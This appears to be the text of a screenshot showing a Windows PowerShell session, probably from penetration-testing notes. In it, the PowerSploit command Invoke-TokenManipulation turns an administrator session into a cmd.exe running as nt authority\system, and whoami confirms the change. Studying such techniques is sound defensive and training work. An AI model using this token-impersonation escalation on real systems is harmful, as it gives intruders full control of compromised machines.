 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> whoami
ascotbe\administrator
PS C:\Users\Administrator\Desktop> Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "nt authority\system"
PS C:\Users\Administrator\Desktop>
管理员: cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>